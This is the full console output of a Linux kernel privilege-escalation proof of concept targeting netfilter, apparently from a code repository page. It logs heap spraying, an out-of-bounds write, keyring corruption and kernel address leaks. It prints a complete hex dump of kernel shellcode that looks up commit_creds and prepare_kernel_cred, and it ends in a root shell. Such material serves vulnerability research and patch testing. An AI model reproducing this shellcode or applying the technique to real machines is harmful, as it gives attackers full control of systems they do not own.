 / $ /poc
[*] src/main.c:288 initialize exploit environment ...
[*] src/main.c:108 creating netfilter netlink socket
[*] src/main.c:120 register netfilter table
[*] src/main.c:123 creating a netfilter set for the info leak
[*] src/main.c:126 creating a netfilter set for the write primitive
[*] src/main.c:145 spraying user_key_payload ...
[*] src/main.c:148 free some key to create holes ...
[*] src/main.c:154 trigger oob write ...
[*] src/main.c:158 checking if keyring is corrupted ...
[+] src/main.c:160 found keyring 865157917 is corrupted!
[*] src/main.c:167 free other keyring to set rcu.func in user_key_payload ...
[*] src/main.c:176 spray struct fs_context in kmalloc-192 ...
[*] src/main.c:179 searching leak ...
[+] src/keyring.c:72 find fs_context!
[+] src/main.c:190 leak fs_context_ops: 0xffffffff82251c20
[+] src/main.c:246 found target page!!
[+] src/main.c:250 leak parse_param: 0xffffffff8136da10
[+] src/main.c:246 found target page!!
[*] src/main.c:256 write shellcode:
48 8D 3D 00 00 00 00 48  81 C7 00 10 00 00 E8 04  |  H.=....H........
00 00 00 48 31 C0 C3 55  41 57 41 56 41 54 53 49  |  ...H1..UAWAVATSI
89 FC 48 8D 35 07 02 00  00 6A 0D 5A E8 85 01 00  |  ..H.5....j.Z....
00 48 85 C0 0F 84 71 01  00 00 48 89 C3 48 8D 35  |  .H....q...H..H.5
2C 02 00 00 6A 14 5A 4C  89 E7 E8 67 01 00 00 48  |  ,...j.ZL...g...H
85 C0 0F 84 53 01 00 00  48 63 2B 48 01 DD 48 63  |  ....S...Hc+H..Hc
08 48 01 C1 31 FF FF D1  48 89 C7 FF D5 48 8D 35  |  .H..1...H....H.5
C9 01 00 00 6A 0A 5A 4C  89 E7 E8 37 01 00 00 48  |  ....j.ZL...7...H
85 C0 0F 84 23 01 00 00  48 89 C3 48 8D 35 B5 01  |  ....#...H..H.5..
00 00 6A 09 5A 4C 89 E7  E8 19 01 00 00 48 85 C0  |  ..j.ZL.......H..
0F 84 05 01 00 00 48 63  0B 48 01 D9 48 63 18 48  |  ......Hc.H..Hc.H
01 C3 6A 01 5F FF D1 48  89 C7 31 F6 FF D3 49 89  |  ..j._..H..1...I.
C6 48 8D 35 88 01 00 00  6A 0C 5A 4C 89 E7 E8 E3  |  .H.5....j.ZL....
00 00 00 48 85 C0 0F 84  CF 00 00 00 49 89 C7 48  |  ...H........I..H
63 18 48 8D 35 73 01 00  00 6A 0C 5A 4C 89 E7 E8  |  c.H.5s...j.ZL...
C2 00 00 00 48 85 C0 0F  84 AE 00 00 00 49 01 DF  |  ....H........I..
49 B8 00 00 00 00 00 00  FF FF 4C 63 10 49 01 C2  |  I.........Lc.I..
49 8D 8F A0 00 00 00 4C  89 FA 48 39 CA 0F 83 88  |  I......L..H9....
00 00 00 48 8B 02 4C 39  C0 73 06 48 83 C2 08 EB  |  ...H..L9.s.H....
E9 48 8D B0 00 30 00 00  48 89 C7 48 39 F7 73 EB  |  .H...0..H..H9.s.
48 39 07 48 8D 7F 08 75  F2 48 85 C0 74 5D 6A 01  |  H9.H...u.H..t]j.
41 5C 49 89 C3 49 39 F3  73 51 4D 8B 0B 4D 39 C1  |  A\I..I9.sQM..M9.
72 34 4C 39 C8 74 2F 49  8D 49 60 31 D2 31 DB 4C  |  r4L9.t/I.I`1.1.L
89 CF 48 39 CF 73 1F 48  8B 2F 4C 39 FD 41 0F 44  |  ..H9.s.H./L9.A.D
D4 4C 39 D5 41 0F 44 DC  48 83 C7 08 85 DB 74 E2  |  .L9.A.D.H.....t.
85 D2 74 DE EB 06 49 83  C3 08 EB B9 4D 85 C9 74  |  ..t...I.....M..t
0A 4C 89 C9 48 29 C1 4D  89 0C 0E 31 C0 5B 41 5C  |  .L..H).M...1.[A\
41 5E 41 5F 5D C3 53 49  89 D0 49 F7 D8 41 B9 00  |  A^A_].SI..I..A..
00 00 02 31 C0 49 89 FB  4E 8D 14 07 4D 01 CA 4D  |  ...1.I..N...M..M
39 D3 77 52 41 8A 0B 3A  0E 75 15 31 C9 48 39 CA  |  9.wRA..:.u.1.H9.
74 13 41 8A 1C 0B 3A 1C  0E 75 05 48 FF C1 EB ED  |  t.A...:..u.H....
49 FF C3 EB DA 49 01 F9  48 83 E7 FC 4C 39 CF 73  |  I....I..H...L9.s
13 8B 0F 4C 89 DB 48 29  CB 48 39 FB 74 11 48 83  |  ...L..H).H9.t.H.
C7 04 EB E8 49 01 D3 4D  29 D9 4C 89 DF EB A9 48  |  ....I..M).L....H
83 C7 FC 48 89 F8 5B C3  00 00 00 00 00 00 00 00  |  ...H..[.........
63 6F 6D 6D 69 74 5F 63  72 65 64 73 00 66 69 6E  |  commit_creds.fin
64 5F 76 70 69 64 00 70  69 64 5F 74 61 73 6B 00  |  d_vpid.pid_task.
69 6E 69 74 5F 70 69 64  5F 6E 73 00 69 6E 69 74  |  init_pid_ns.init
5F 75 74 73 5F 6E 73 00  00 00 00 00 00 00 00 00  |  _uts_ns.........
70 72 65 70 61 72 65 5F  6B 65 72 6E 65 6C 5F 63  |  prepare_kernel_c
72 65 64 00  |  red.
[*] src/main.c:308 uid=0, euid=0
/ # id
uid=0(root) gid=0(root)
/ #